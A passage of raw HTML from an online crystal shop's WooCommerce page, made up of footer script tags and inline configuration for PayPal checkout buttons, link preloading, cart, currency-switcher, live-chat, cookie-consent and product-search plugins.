e":"0a2848d3c1"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"ecbc0bca81"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"08ecdddf99","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","jcb","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":false,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/fr/check-out/??(.*)|/cart/?|/fr/chariot/?|/my-account-2/??(.*)|/fr/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://crystaldreamsworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/assets/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/genesis/lib/js/skip-links.min.js" id="skip-links-js"></script>
<script type="text/javascript" id="mai-theme-engine-js-extra">
/* <![CDATA[ */
var maiVars = {"mainMenu":"Menu","subMenu":"Submenu","searchBox":"\u003Cdiv class=\"search-box\" style=\"display:none;\"\u003E\u003Cform apbct-form-sign=\"native_search\" class=\"search-form\" method=\"get\" action=\"https://crystaldreamsworld.com/\" role=\"search\"\u003E\u003Clabel class=\"search-form-label screen-reader-text\" for=\"searchform-1\"\u003ESearch this website\u003C/label\u003E\u003Cinput class=\"search-form-input\" type=\"search\" name=\"s\" id=\"searchform-1\" placeholder=\"Search this website\"\u003E\u003Cinput class=\"search-form-submit\" type=\"submit\" value=\"Search\"\u003E\u003Cmeta content=\"https://crystaldreamsworld.com/?s={s}\"\u003E\u003C/form\u003E\u003C/div\u003E","maiScrollTo":".scroll-to"};
//# sourceURL=mai-theme-engine-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-theme.min.js" id="mai-theme-engine-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/basic-scroll.min.js" id="basic-scroll-js"></script>
<script type="text/javascript" id="mai-scroll-js-extra">
/* <![CDATA[ */
var maiScroll = {"logoWidth":"150","logoTop":"8","logoBottom":"8","logoShrinkWidth":"90","logoShrinkTop":"4","logoShrinkBottom":"4"};
//# sourceURL=mai-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/mai-scroll.min.js" id="mai-scroll-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids.min.js" id="mai-responsive-videos-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/js/fitvids-init.min.js" id="mai-responsive-video-init-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","nonce":"3e600863a0","loaderImage":"https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/assets/images/Eclipse.svg","enableEmailVerification":"","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
//# sourceURL=cev-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"shop5":{"enable":1,"label":"shop5","content":"sidebar","location":"left","style":"overlay","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"#ffffff","background_color_type":"color","overwrite_global_settings":1,"site_close":1,"link_close":0,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_hide","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd4b99866ca6897dce0ad48b2872e4c7","fragment_name":"wc_fragments_cd4b99866ca6897dce0ad48b2872e4c7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="tidio-live-chat-js-before">
/* <![CDATA[ */
document.tidioChatCode = "rgk03fbnn9hcuiufoowfegn8v6dwnsdo";
//# sourceURL=tidio-live-chat-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//code.tidio.co/rgk03fbnn9hcuiufoowfegn8v6dwnsdo.js" id="tidio-live-chat-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/custom_tabs.js" id="custom_tabs-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/mai_sections.js" id="mai_sections-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/pagination_blog.js" id="paginationblog.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/dropdown_shop.js" id="dropdown_shop.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/splide-4.1.3/dist/js/splide.min.js" id="customsplide.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"60","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"ca","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://crystaldreamsworld.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_CA","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"23","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://crystaldreamsworld.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=60","page_links":{"ca":{"cookie-statement":{"title":"Cookie Policy","url":"https://crystaldreamsworld.com/cookie-policy/"},"privacy-statement":{"title":"Privacy Policy","url":"https://crystaldreamsworld.com/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider_33-js-before">
/* <![CDATA[ */
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0.73294436931610107421875,"symbol":"$ USD","position":"right_space","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"American Dollar","flag":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2019\/09\/05-1.png"};
        var woocs_default_currency = {"name":"CAD","rate":1,"symbol":"$ CAD","position":"right_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Canadian Dollar","flag":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2019\/09\/01.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://crystaldreamsworld.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
//# sourceURL=wc-price-slider_33-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"1","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\u003Ci class=\"fa fa-search \"\u003E\u003C/i\u003E","magnifier_icon_pirx":"\u003Ci class=\"fa fa-search \"\u003E\u003C/i\u003E","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 